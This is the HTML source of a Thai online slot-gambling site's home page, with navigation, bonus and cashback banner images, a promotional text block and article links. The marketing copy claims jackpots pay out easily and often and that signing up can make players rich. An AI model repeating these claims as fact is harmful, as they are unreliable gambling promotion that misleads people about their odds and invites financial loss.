                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
